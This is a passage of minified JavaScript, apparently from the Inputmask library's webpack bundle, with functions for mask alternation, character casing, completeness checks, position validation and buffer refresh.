u,c,d,p,h,m,v,g,k,y,b,x=this,P=this.dependencyLib,E=this.opts,S=x.maskset,w=P.extend(!0,{},S.validPositions),M=P.extend(!0,{},S.tests),_=!1,O=!1,T=void 0!==r?r:o.getLastValidPosition.call(x);if(s&&(y=s.begin,b=s.end,s.begin>s.end&&(y=s.end,b=s.begin)),-1===T&&void 0===r)u=0,c=(p=n.getTest.call(x,u)).alternation;else for(;T>=0;T--)if((d=S.validPositions[T])&&void 0!==d.alternation){if(p&&p.locator[d.alternation]!==d.locator[d.alternation])break;u=T,c=S.validPositions[u].alternation,p=d}if(void 0!==c){v=parseInt(u),S.excludes[v]=S.excludes[v]||[],!0!==e&&S.excludes[v].push((0,n.getDecisionTaker)(p)+":"+p.alternation);var A=[],C=-1;for(h=v;h<o.getLastValidPosition.call(x,void 0,!0)+1;h++)-1===C&&e<=h&&void 0!==t&&(A.push(t),C=A.length-1),(m=S.validPositions[h])&&!0!==m.generatedInput&&(void 0===s||h<y||h>=b)&&A.push(m.input),delete S.validPositions[h];for(-1===C&&void 0!==t&&(A.push(t),C=A.length-1);void 0!==S.excludes[v]&&S.excludes[v].length<10;){for(S.tests={},o.resetMaskSet.call(x,!0),_=!0,h=0;h<A.length&&(g=_.caret||o.getLastValidPosition.call(x,void 0,!0)+1,k=A[h],_=f.call(x,g,k,!1,i,!0));h++)h===C&&(O=_),1==e&&_&&(O={caretPos:h});if(_)break;if(o.resetMaskSet.call(x),p=n.getTest.call(x,v),S.validPositions=P.extend(!0,{},w),S.tests=P.extend(!0,{},M),!S.excludes[v]){O=l.call(x,e,t,a,i,v-1,s);break}var D=(0,n.getDecisionTaker)(p);if(-1!==S.excludes[v].indexOf(D+":"+p.alternation)){O=l.call(x,e,t,a,i,v-1,s);break}for(S.excludes[v].push(D+":"+p.alternation),h=v;h<o.getLastValidPosition.call(x,void 0,!0)+1;h++)delete S.validPositions[h]}}return O&&!1===E.keepStatic||delete S.excludes[v],O}function u(e,t,a){var i=this.opts,n=this.maskset;switch(i.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=n.validPositions[a-1];e=0===a||o&&o.input===String.fromCharCode(r.default.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if("function"==typeof i.casing){var s=Array.prototype.slice.call(arguments);s.push(n.validPositions),e=i.casing.apply(this,s)}}return e}function c(e){var t=this,a=this.opts,i=this.maskset;if("function"==typeof a.isComplete)return a.isComplete(e,a);if("*"!==a.repeat){var r=!1,s=o.determineLastRequiredPosition.call(t,!0),l=o.seekPrevious.call(t,s.l);if(void 0===s.def||s.def.newBlockMarker||s.def.optionality||s.def.optionalQuantifier){r=!0;for(var u=0;u<=l;u++){var c=n.getTestTemplate.call(t,u).match;if(!0!==c.static&&void 0===i.validPositions[u]&&!0!==c.optionality&&!0!==c.optionalQuantifier||!0===c.static&&e[u]!==n.getPlaceholder.call(t,u,c)){r=!1;break}}}return r}}function f(e,t,a,i,r,s,d){var v=this,g=this.dependencyLib,k=this.opts,y=v.maskset;function b(e){return v.isRTL?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1}a=!0===a;var x=e;function P(e){if(void 0!==e){if(void 0!==e.remove&&(Array.isArray(e.remove)||(e.remove=[e.remove]),e.remove.sort((function(e,t){return t.pos-e.pos})).forEach((function(e){m.call(v,{begin:e,end:e+1})})),e.remove=void 0),void 0!==e.insert&&(Array.isArray(e.insert)||(e.insert=[e.insert]),e.insert.sort((function(e,t){return e.pos-t.pos})).forEach((function(e){""!==e.c&&f.call(v,e.pos,e.c,void 0===e.strict||e.strict,void 0!==e.fromIsValid?e.fromIsValid:i)})),e.insert=void 0),e.refreshFromBuffer&&e.buffer){var t=e.refreshFromBuffer;p.call(v,!0===t?t:t.start,t.end,e.buffer),e.refreshFromBuffer=void 0}void 0!==e.rewritePosition&&(x=e.rewritePosition,e=!0)}return e}function E(t,a,r){var s=!1;return n.getTests.call(v,t).every((function(l,c){var f=l.match;if(o.getBuffer.call(v,!0),!1!==(s=(!f.jit||void 0!==y.validPositions[o.seekPrevious.call(v,t)])&&(null!=f.fn?f.fn.test(a,y,t,r,k,b(e)):(a===f.def||a===k.skipOptionalPartCharacter)&&""!==f.def&&{c:n.getPlaceholder.call(v,t,f,!0)||f.def,pos:t}))){var d=void 0!==s.c?s.c:a,p=t;return d=d===k.skipOptionalPartCharacter&&!0===f.static?n.getPlaceholder.call(v,t,f,!0)||f.def:d,!0!==(s=P(s))&&void 0!==s.pos&&s.pos!==t&&(p=s.pos),!0!==s&&void 0===s.pos&&void 0===s.c?!1:(!1===m.call(v,e,g.extend({},l,{input:u.call(v,d,f,p)}),i,p)&&(s=!1),!1)}return!0})),s}void 0!==e.begin&&(x=v.isRTL?e.end:e.begin);var S=!0,w=g.extend(!0,{},y.validPositions);if(!1===k.keepStatic&&void 0!==y.excludes[x]&&!0!==r&&!0!==i)for(var M=x;M<(v.isRTL?e.begin:e.end);M++)void 0!==y.excludes[M]&&(y.excludes[M]=void 0,delete y.tests[M]);if("function"==typeof k.preValidation&&!0!==i&&!0!==s&&(S=P(S=k.preValidation.call(v,o.getBuffer.call(v),x,t,b(e),k,y,e,a||r))),!0===S){if(S=E(x,t,a),(!a||!0===i)&&!1===S&&!0!==s){var _=y.validPositions[x];if(!_||!0!==_.match.static||_.match.def!==t&&t!==k.skipOptionalPartCharacter){if(k.insertMode||void 0===y.validPositions[o.seekNext.call(v,x)]||e.end>x){var O=!1;if(y.jitOffset[x]&&void 0===y.validPositions[o.seekNext.call(v,x)]&&!1!==(S=f.call(v,x+y.jitOffset[x],t,!0,!0))&&(!0!==r&&(S.caret=x),O=!0),e.end>x&&(y.validPositions[x]=void 0),!O&&!o.isMask.call(v,x,k.keepStatic&&0===x))for(var T=x+1,A=o.seekNext.call(v,x,!1,0!==x);T<=A;T++)if(!1!==(S=E(T,t,a))){S=h.call(v,x,void 0!==S.pos?S.pos:T)||S,x=T;break}}}else S={caret:o.seekNext.call(v,x)}}!1!==S||!k.keepStatic||!c.call(v,o.getBuffer.call(v))&&0!==x||a||!0===r?b(e)&&y.tests[x]&&y.tests[x].length>1&&k.keepStatic&&!a&&!0!==r&&(S=l.call(v,!0)):S=l.call(v,x,t,a,i,void 0,e),!0===S&&(S={pos:x})}if("function"==typeof k.postValidation&&!0!==i&&!0!==s){var C=k.postValidation.call(v,o.getBuffer.call(v,!0),void 0!==e.begin?v.isRTL?e.end:e.begin:e,t,S,k,y,a,d);void 0!==C&&(S=!0===C?S:C)}S&&void 0===S.pos&&(S.pos=x),!1===S||!0===s?(o.resetMaskSet.call(v,!0),y.validPositions=g.extend(!0,{},w)):h.call(v,void 0,x,!0);var D=P(S);void 0!==v.maxLength&&(o.getBuffer.call(v).length>v.maxLength&&!i&&(o.resetMaskSet.call(v,!0),y.validPositions=g.extend(!0,{},w),D=!1));return D}function d(e,t,a){for(var i=this.maskset,r=!1,o=n.getTests.call(this,e),s=0;s<o.length;s++){if(o[s].match&&(o[s].match.nativeDef===t.match[a.shiftPositions?"def":"nativeDef"]&&(!a.shiftPositions||!t.match.static)||o[s].match.nativeDef===t.match.nativeDef||a.regex&&!o[s].match.static&&o[s].match.fn.test(t.input))){r=!0;break}if(o[s].match&&o[s].match.def===t.match.nativeDef){r=void 0;break}}return!1===r&&void 0!==i.jitOffset[e]&&(r=d.call(this,e+i.jitOffset[e],t,a)),r}function p(e,t,a){var i,n,r=this,l=this.maskset,u=this.opts,c=this.dependencyLib,f=u.skipOptionalPartCharacter,d=r.isRTL?a.slice().reverse():a;if(u.skipOptionalPartCharacter="",!0===e)o.resetMaskSet.call(r),l.tests={},e=0,t=a.length,n=o.determineNewCaretPosition.call(r,{begin:0,end:0},!1).begin;else{for(i=e;i<t;i++)delete l.validPositions[i];n=e}var p=new c.Event("keypress");for(i=e;i<t;i++){p.which=d[i].toString().charCodeAt(0),r.ignorable=!1;var h=s.EventHandlers.keypressEvent.call(r,p,!0,!1,!1,n);!1!==h&&void 0!==h&&(n=h.forwardPosition)}u.skipOptionalPartCharacter=f}function h(e,t,a){var i=this,r=this.maskset,s=this.dependencyLib;if(void 0===e)for(e=t-1;e>0&&!r.validPositions[e];e--);for(var l=e;l<t;l++){if(void 0===r.validPositions[l]&&!o.isMask.call(i,l,!1))if(0==l?n.getTest.call(i,l):r.validPositions[l-1]){var u=n.getTests.call(i,l).slice();""===u[u.length-1].match.def&&u.pop();var c,d=n.determineTestTemplate.call(i,l,u);if(d&&(!0!==d.match.jit||"master"===d.match.newBlockMarker&&(c=r.validPositions[l+1])&&!0===c.match.optionalQuantifier)&&((d=s.extend({},d,{input:n.getPlaceholder.call(i,l,d.match,!0)||d.match.def})).generatedInput=!0,m.call(i,l,d,!0),!0!==a)){var p=r.validPositions[t].input;return r.validPositions[t]=void 0,f.call(i,t,p,!0,!0)}}}}function m(e,t,a,i){var r=this,s=this.maskset,l=this.opts,u=this.dependencyLib;function c(e,t,a){var i=t[e];if(void 0!==i&&!0===i.match.static&&!0!==i.match.optionality&&(void 0===t[0]||void 0===t[0].alternation)){var n=a.begin<=e-1?t[e-1]&&!0===t[e-1].match.static&&t[e-1]:t[e-1],r=a.end>e+1?t[e+1]&&!0===t[e+1].match.static&&t[e+1]:t[e+1];return n&&r}return!1}var p=0,h=void 0!==e.begin?e.begin:e,m=void 0!==e.end?e.end:e,v=!0;if(e.begin>e.end&&(h=e.end,m=e.begin),i=void 0!==i?i:h,h!==m||l.insertMode&&void 0!==s.validPositions[i]&&void 0===a||void 0===t){var g,k=u.extend(!0,{},s.validPositions),y=o.getLastValidPosition.call(r,void 0,!0);for(s.p=h,g=y;g>=h;g--)delete s.validPositions[g],void 0===t&&delete s.tests[g+1];var b,x,P=i,E=P;for(t&&(s.validPositions[i]=u.extend(!0,{},t),E++,P++),g=t?m:m-1;g<=y;g++){if(void 0!==(b=k[g])&&!0!==b.generatedInput&&(g>=m||g>=h&&c(g,k,{begin:h,end:m}))){for(;""!==n.getTest.call(r,E).match.def;){if(!1!==(x=d.call(r,E,b,l))||"+"===b.match.def){"+"===b.match.def&&o.getBuffer.call(r,!0);var S=f.call(r,E,b.input,"+"!==b.match.def,!0);if(v=!1!==S,P=(S.pos||E)+1,!v&&x)break}else v=!1;if(v){void 0===t&&b.match.static&&g===e.begin&&p++;break}if(!v&&E>s.maskLength)break;E++}""==n.getTest.call(r,E).match.def&&(v=!1),E=P}if(!v)break}if(!v)return s.validPositions=u.extend(!0,{},k),o.resetMaskSet.call(r,!0),!1}else t&&n.getTest.call(r,i).match.cd===t.match.cd&&(s.validPositions[i]=u.extend(!0,{},t));return o.resetMaskSet.call(r,!0),p}},8254:function(t){t.exports=e}},a={};function i(e){var n=a[e];if(void 0!==n)return n.exports;var r=a[e]={exports:{}};return t[e](r,r.exports,i),r.exports}var n={};return function(){var e=n;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t,a=(t=i(3046))&&t.__esModule?t:{default:t};i(443);var r=a.default;e.default=r}(),n}()}));
